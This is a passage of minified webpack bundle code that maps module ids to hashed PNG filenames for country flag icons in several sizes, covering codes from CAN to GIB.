strict";e.exports=t.p+"CAN_43x43@2x-be864a0d4697dae3c477.png"},459923:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64@2x-fd975da20bcd1f02bbc9.png"},770635:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86@2x-b6dfc4c09843e2917591.png"},484122:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13@2x-8c8bb173d4256183f820.png"},22816:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21@2x-4ab9d2cbd79458967016.png"},877592:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32@2x-7821fe0f7fee20c5971b.png"},781884:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43@2x-d987b6072f22dd1006a8.png"},850758:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64@2x-d890e0787e6443ba11b1.png"},792638:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86@2x-0f9f2de197ce23e7d597.png"},179315:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13@2x-35b813dec55e5a31b39c.png"},891469:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21@2x-09ba69e3a470bad7cd40.png"},577433:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32@2x-070a20b7c233f85d4a95.png"},738209:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43@2x-2a2c92a36a0ebcf3635c.png"},543999:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64@2x-d154067d50549a0fb65e.png"},29671:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86@2x-edb2b3326cc5ff1199ef.png"},103492:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13@2x-83c1ec51dc82bc492efa.png"},799130:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21@2x-dcb9aba280b93e66ebc1.png"},784922:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32@2x-fa0403bc936a8a1cdbb4.png"},229486:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43@2x-3b44e5eb0eafc4f9c79d.png"},69368:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64@2x-ae9da48165b3078cab11.png"},629440:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86@2x-2ae6d5a1f3ddae965520.png"},35690:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13@2x-3dbbdc3434d0a577d8f0.png"},14320:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21@2x-9b98e198bb42058536cc.png"},87528:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32@2x-acf57f970c0bf95ad495.png"},16716:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43@2x-bf458304248b0c302df2.png"},375318:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64@2x-7b063209900fb3e55f78.png"},209102:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86@2x-365dd4f78ea6a62cedce.png"},66439:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13@2x-9db361d501bbc9ba539c.png"},322321:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21@2x-056287f430ab977c292c.png"},531485:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32@2x-3f9e00e91a07714a3a2c.png"},442069:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43@2x-c0a6ed7ac8f73e0be0f1.png"},783219:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64@2x-ce2a930051492fa9e378.png"},711723:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86@2x-3f3d1934eea626728a5c.png"},864159:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13@2x-71201e67520f3e17df3d.png"},281705:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21@2x-84b6953c8d99bd141ecc.png"},581621:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x32@2x-95adeda875af16e78af4.png"},342061:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_43x43@2x-34729cf10d6e85bea450.png"},969803:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x64@2x-c3202d61c977a10427ad.png"},309091:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_86x86@2x-084de8180b6dfedf8e87.png"},183251:(e,s,t)=>{"use strict";e.exports=t.p+"COD_13x13@2x-ed8443efe5f7b348c6a8.png"},981933:(e,s,t)=>{"use strict";e.exports=t.p+"COD_21x21@2x-cf880bc4a96e2cc7b44a.png"},63033:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x32@2x-964feffe75cc92700f71.png"},643137:(e,s,t)=>{"use strict";e.exports=t.p+"COD_43x43@2x-503ae3ae247bc78606ae.png"},225887:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x64@2x-d1350124ab54f607aaa8.png"},347143:(e,s,t)=>{"use strict";e.exports=t.p+"COD_86x86@2x-7510b825f243c42560fc.png"},809554:(e,s,t)=>{"use strict";e.exports=t.p+"COG_13x13@2x-34ed87f3ac4f9703d531.png"},673848:(e,s,t)=>{"use strict";e.exports=t.p+"COG_21x21@2x-16b1b64776fedc2c3984.png"},913136:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x32@2x-1ea9492a1239f9d5f6ea.png"},989108:(e,s,t)=>{"use strict";e.exports=t.p+"COG_43x43@2x-662f0605c4551938f283.png"},335870:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x64@2x-89d4522aaf7071c6064c.png"},40630:(e,s,t)=>{"use strict";e.exports=t.p+"COG_86x86@2x-8ac4b09ea264b7fc050a.png"},196670:(e,s,t)=>{"use strict";e.exports=t.p+"COK_13x13@2x-fc7b56402306c98c37b8.png"},209924:(e,s,t)=>{"use strict";e.exports=t.p+"COK_21x21@2x-7723acd7ba007b142785.png"},489676:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x32@2x-e50eed78c8a17308ea1f.png"},177488:(e,s,t)=>{"use strict";e.exports=t.p+"COK_43x43@2x-c466025833930ec42454.png"},732234:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x64@2x-a5a84f6d0ddfbe34d3b6.png"},270082:(e,s,t)=>{"use strict";e.exports=t.p+"COK_86x86@2x-efc61d324d0f42786656.png"},575627:(e,s,t)=>{"use strict";e.exports=t.p+"COL_13x13@2x-606d145337611ba05dc3.png"},630821:(e,s,t)=>{"use strict";e.exports=t.p+"COL_21x21@2x-d9e3db02841ab5e9c29e.png"},862001:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x32@2x-276c9e889115952397a0.png"},698873:(e,s,t)=>{"use strict";e.exports=t.p+"COL_43x43@2x-dc083542e85ef7e82fb1.png"},663127:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x64@2x-a23bea0bbae8d8cf8459.png"},415839:(e,s,t)=>{"use strict";e.exports=t.p+"COL_86x86@2x-b855e635a5941511f9e2.png"},482148:(e,s,t)=>{"use strict";e.exports=t.p+"COM_13x13@2x-edba060fcdd6b428a104.png"},381370:(e,s,t)=>{"use strict";e.exports=t.p+"COM_21x21@2x-6ea2556de25940a22ee5.png"},593530:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x32@2x-1f37d2675bf22d71966c.png"},460238:(e,s,t)=>{"use strict";e.exports=t.p+"COM_43x43@2x-fb075701618d55f7a23c.png"},140632:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x64@2x-6f9d3ec9f5288647bd68.png"},96608:(e,s,t)=>{"use strict";e.exports=t.p+"COM_86x86@2x-265dd29a1d5e9538ca70.png"},808122:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_13x13@2x-01c8e750747373643e58.png"},495360:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_21x21@2x-f4885ff0082934376426.png"},833272:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x32@2x-ab6bccac0a3074eb9f70.png"},5276:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_43x43@2x-826642cfe1e8bdecf550.png"},38502:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x64@2x-099d62e27ef2694bc902.png"},624670:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_86x86@2x-eb17046a012ff69d5048.png"},51353:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_13x13@2x-8c8bb173d4256183f820.png"},783027:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_21x21@2x-4ab9d2cbd79458967016.png"},504015:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x32@2x-7821fe0f7fee20c5971b.png"},265159:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_43x43@2x-d987b6072f22dd1006a8.png"},306541:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x64@2x-d890e0787e6443ba11b1.png"},453629:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_86x86@2x-0f9f2de197ce23e7d597.png"},307559:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_13x13@2x-4101560a1fd18a59b327.png"},63153:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_21x21@2x-e8c79330fedbf1064020.png"},371197:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x32@2x-8a1cd3115912a7d761ce.png"},984373:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_43x43@2x-a492dac953ac0b31ced3.png"},979923:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x64@2x-6476c7904dac29fa5360.png"},290635:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_86x86@2x-63d9d942fd416cddf16f.png"},975196:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_13x13@2x-dc00674a7360c7809cc9.png"},999474:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_21x21@2x-67adcdda83ae89bd232c.png"},759858:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x32@2x-470825371b7b8a6dae0a.png"},456134:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_43x43@2x-3d7681a25416bf485f55.png"},241776:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x64@2x-4a5556ffbf459076b03e.png"},271800:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_86x86@2x-3d8148e02a96531effcf.png"},719814:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_13x13@2x-1144f2d7f1a9ccc11465.png"},590220:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_21x21@2x-33f216ff91ac836bec92.png"},823700:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x32@2x-6609e6f7a4649e363e6b.png"},817272:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_43x43@2x-eaf5a6611428a51a00ed.png"},770962:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x64@2x-82e56da84e369839a942.png"},773226:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_86x86@2x-e92a76853f5303c78f9d.png"},840382:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_13x13@2x-772310255937b9fe6b8c.png"},56964:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_21x21@2x-69efa560e9a2b82ff72e.png"},701388:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x32@2x-632a0483eadbfbb50a5d.png"},714704:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_43x43@2x-e44d29e4e40bf6c0b86e.png"},82250:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x64@2x-d65ebf6bec82f1483bd6.png"},492802:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_86x86@2x-422cdbc2bd62a437dfbf.png"},881121:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_13x13@2x-7adfaf7cbe8915d0869e.png"},70331:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_21x21@2x-8d77bb9f831ba6332ee8.png"},303383:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x32@2x-2af4bd92f8ba7fa4cab8.png"},723791:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_43x43@2x-5c32f1d9923c5faa1a34.png"},956597:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x64@2x-1a95f4c9db3c07b59eab.png"},728741:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_86x86@2x-37a805206839f1e704b4.png"},9965:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_13x13@2x-f15d332ca0cf271bea7c.png"},735959:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_21x21@2x-179363323016b5a74754.png"},230723:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x32@2x-c573340cb0dd98b280c6.png"},394827:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_43x43@2x-53669999de7301e85653.png"},158993:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x64@2x-1bd395592085fadfdce0.png"},955921:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_86x86@2x-d5b45fa515344f955072.png"},103543:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_13x13@2x-5fd7ea376d22756cfabd.png"},356033:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_21x21@2x-01dc366df95cf624bb32.png"},71373:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x32@2x-c8e81cb8d093d839746c.png"},794117:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_43x43@2x-02b24dd507ad9cf60db3.png"},350051:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x64@2x-9f88ce31d9637372cdf8.png"},617883:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_86x86@2x-6eea31235ceda530f03d.png"},727268:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_13x13@2x-2575839060f772018a2e.png"},527034:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_21x21@2x-7394bf89ccefe588b122.png"},838650:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x32@2x-418126fb84cfab22871a.png"},238926:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_43x43@2x-60a8e904d03a7cc2243d.png"},173848:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x64@2x-39397406d48557e5259e.png"},391648:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_86x86@2x-cf2bd964a19b5e4afa1b.png"},559547:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_13x13@2x-87ee506ab14fea0ad63a.png"},414037:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_21x21@2x-1817effe63283a237976.png"},361953:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x32@2x-d2d37b73e18c4e7437ad.png"},59369:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_43x43@2x-02292725c197b6fe8151.png"},535815:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x64@2x-0a0beda2ee133e05ff80.png"},658895:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_86x86@2x-cbb9431ab60374487530.png"},481414:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_13x13@2x-ccdcf17ef392cd20389c.png"},230668:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_21x21@2x-eb7e98911f57d0fc0851.png"},617172:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x32@2x-b6e5ff931e3c56f92a76.png"},867192:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_43x43@2x-0055d48b7243ffdf7a88.png"},868882:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x64@2x-c66e03b05d7df8a8cbfc.png"},839274:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_86x86@2x-f249e4d91f6de23e9bb5.png"},727841:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_13x13@2x-0bf2c1e3a6821472f21c.png"},204347:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_21x21@2x-3ddc48d9b04db89b68ea.png"},420375:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x32@2x-56db226158e1f4048060.png"},713487:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_43x43@2x-c27380776df08414dfe8.png"},937589:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x64@2x-f1d86cc0e60f70d2ab79.png"},159205:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_86x86@2x-13e61dd1e1da03c81597.png"},449916:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_13x13@2x-eafe0a70efae13d3baf3.png"},9426:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_21x21@2x-e92c1750fb95c6e437e1.png"},985874:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x32@2x-d34a08d469d61414c24b.png"},355558:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_43x43@2x-8d6ea6f090e90e418617.png"},70416:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x64@2x-3ee2f91532a819c33862.png"},419992:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_86x86@2x-4600bf277a34200219ee.png"},708518:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_13x13@2x-7a9f942c97261093b1c8.png"},652588:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_21x21@2x-ccd1c77c2cf6630208b5.png"},412980:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x32@2x-490c92d74d2b8a9c3c0c.png"},973336:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_43x43@2x-f98872d75eaa41be44b7.png"},301938:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x64@2x-4a6bc0ddb99b0b05cb9b.png"},320394:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_86x86@2x-a8192ea3953369348822.png"},572966:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_13x13@2x-007154112323917bd2b9.png"},555948:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_21x21@2x-fc9487a302d3402dc1ee.png"},485492:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x32@2x-fc207d3618ade61179ce.png"},430232:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_43x43@2x-455636b7676a4e3d7d9a.png"},95154:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x64@2x-1902ddcf3b9df87b6316.png"},612810:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_86x86@2x-235ef82f4578e3dba9b6.png"},174159:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_13x13@2x-fb64bc2e89f6a80fbeb5.png"},145881:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_21x21@2x-97c605e247e9062e1752.png"},836773:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x32@2x-6c37961e7c4a9352def9.png"},364445:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_43x43@2x-2d0894502d0cbb192bfb.png"},736571:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x64@2x-2726699f51210014a772.png"},421587:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_86x86@2x-9220d569e9dd84f61bbd.png"},6121:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_13x13@2x-0bb742f90b5d92d1089e.png"},274371:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_21x21@2x-7a33b58ba8da336254ec.png"},503199:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x32@2x-6485bd1d69d2683bb2b5.png"},342999:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_43x43@2x-94ce69adc39c87ce80b4.png"},710461:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x64@2x-97e0ca681a14eebaf6e4.png"},301389:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_86x86@2x-7944b4c55c035d55637b.png"},501441:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_13x13@2x-21ebdd518dc33c224c2f.png"},116635:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_21x21@2x-b34700c0f2f5cf41d5e3.png"},322807:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x32@2x-3eaa6fb718fc407fef07.png"},743215:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_43x43@2x-adc617c3d0d5336119bd.png"},277717:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x64@2x-cbac927e6836e07c2637.png"},304965:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_86x86@2x-4ddd7cc579eff39629ed.png"},768693:(e,s,t)=>{"use strict";e.exports=t.p+"EST_13x13@2x-9d74cb961f5a88d4e9bd.png"},303839:(e,s,t)=>{"use strict";e.exports=t.p+"EST_21x21@2x-a2de18f2eb5dac3733bd.png"},943755:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x32@2x-e7e996789351f43ef91a.png"},6227:(e,s,t)=>{"use strict";e.exports=t.p+"EST_43x43@2x-7316c88de8fdc510f1f7.png"},9753:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x64@2x-ab0e50577c247b49c617.png"},598489:(e,s,t)=>{"use strict";e.exports=t.p+"EST_86x86@2x-0eb2b669012a1cdc1727.png"},726430:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_13x13@2x-a7776faed0867596e156.png"},902500:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_21x21@2x-bd33d66f1ce011f26cc3.png"},569132:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x32@2x-efa405017285b4fee12f.png"},433776:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_43x43@2x-dbad4ec6762db18fe246.png"},143146:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x64@2x-0bd8f42d7734968b2523.png"},931746:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_86x86@2x-296d669a5aed3a9388db.png"},132320:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_13x13@2x-8328f14b657713dfaf28.png"},21430:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_21x21@2x-7c2b113aafa21d73963c.png"},349174:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x32@2x-fb49be4b42291c0bd15e.png"},262490:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_43x43@2x-e10895f2b1396e8426f1.png"},686788:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x64@2x-866f9d2a69d0c7f430f1.png"},444012:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_86x86@2x-17d4cb827efbbfd0013b.png"},811322:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_13x13@2x-fc0f024b9df01ef3bca5.png"},14912:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_21x21@2x-56a9b476f5a46d39ab41.png"},836472:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x32@2x-cd2d89528701234ce8d1.png"},524828:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_43x43@2x-805c95bba93745889144.png"},558054:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x64@2x-0721d3bdfa9bb5d5508b.png"},144222:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_86x86@2x-bb5001c0be0eb05e4c37.png"},393566:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_13x13@2x-10afe8eed7beea84bfa7.png"},569636:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_21x21@2x-9df2a6e8395f69ce8ee4.png"},236268:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x32@2x-b54d1b02cca058afcd25.png"},100912:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_43x43@2x-2758ebc67db9eeb4c8fd.png"},810282:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x64@2x-64c7ba93531144ca6af9.png"},598882:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_86x86@2x-017efee29c50b3030f50.png"},818490:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_13x13@2x-94b9c6551be31fab94c5.png"},117632:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_21x21@2x-df5f3575ed4f5b9ea983.png"},859768:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x32@2x-ea084ac25bc93fa25f7d.png"},175772:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_43x43@2x-f8a7eb1232091cf050fb.png"},763878:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x64@2x-f07b263d63da22be426e.png"},468190:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_86x86@2x-3f649d96ea5f5f168506.png"},284208:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_13x13@2x-b39080d89ae93691a564.png"},561478:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_21x21@2x-6c16fdc091eaf4370ca2.png"},661190:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x32@2x-18a099944a20a4ce11c2.png"},931498:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_43x43@2x-e406d9a8148eb1e2d176.png"},830932:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x64@2x-6baf7fd28d63ee459fed.png"},556988:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_86x86@2x-506fd254a8ad76c627f7.png"},76243:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_13x13@2x-2cace30340b3b78adc66.png"},333485:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_21x21@2x-1bd715f44302532e2c91.png"},363577:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x32@2x-ad66e7241cecc62f97df.png"},610305:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_43x43@2x-6d38243e6f6a187d17aa.png"},831583:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x64@2x-4734f7fa32ce81d2d6e1.png"},190215:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_86x86@2x-42d04e40fc64114f1235.png"},894919:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_13x13@2x-466962a54ccdcee195c4.png"},150801:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_21x21@2x-aa3d6524ae218fcf1545.png"},359965:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x32@2x-337b00643521eedff2aa.png"},270549:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_43x43@2x-c6564652f565dbc0bd49.png"},611699:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x64@2x-c2f6af2204d602ccdf88.png"},540203:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_86x86@2x-bf3cfc19b3e4db2baa4c.png"},70936:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_13x13@2x-370d513c7b816a70393b.png"},744206:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_21x21@2x-416ee78c7e3daac46557.png"},250062:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x32@2x-826186252614b7a037dd.png"},829042:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_43x43@2x-2a37b025c1b53147e395.png"},382748:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x64@2x-3a31f895bd4b52bc27a5.png"},729060:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_86x86@2x-a2ca2aee80dbefdf65de.png"},354352:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_13x13@2x-8d83e2461565792acd00.png"},115270:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_21x21@2x-5912663016c970b4444d.png"},731334:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x32@2x-3fd78d330212c44cec85.png"},1642:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_43x43@2x-b024b3bbee3ebe73c1b6.png"},384724:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x64@2x-6ed2a95cee8c7614671b.png"},627132:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_86x86@2x-d91cb02c93785ea104aa.png"},847060:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_13x13@2x-c34b7c7db76482dfec49.png"},193898:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_21x21@2x-c4d31c86f472c6555d3e.png"},261738:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x32@2x-bf1a8b8e91335902b2c7.png"},416894:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_43x43@2x-f14b0d91d5014aab332e.png"},433608:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x64@2x-f1c779f4fe451dda213f.png"},415376:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_86x86@2x-c5efc7c58fd3dc414324.png"},296595:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_13x13@2x-bbeefd23863a9b7f06b9.png"},95277:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_21x21@2x-9c1b5412cdcfbd2cd02c.png"},176377:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x32@2x-5a6e6d704dd8e504e48a.png"},756481:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_43x43@2x-4bf8635c2371066487bf.png"},339231:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x64@2x-50ed49113fba3bd04aae.png"},460487:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_86x86@2x-fa7be5b0e80527823ac0.png"},153343:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_13x13@2x-3f03228dfc90e88ea9b6.png"},74185:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_21x21@2x-5fb669aadd36d6e455dc.png"},740885:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x32@2x-d182cdf31e2a7af3d3db.png"},692365:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_43x43@2x-ee91b07d8b928d813ce5.png"},104683:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x64@2x-46c019ac5707e85e4363.png"},312643:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_86x86@2x-e6f1b15569fb0882b726.png"},550899:(e,s,t)=>{"use 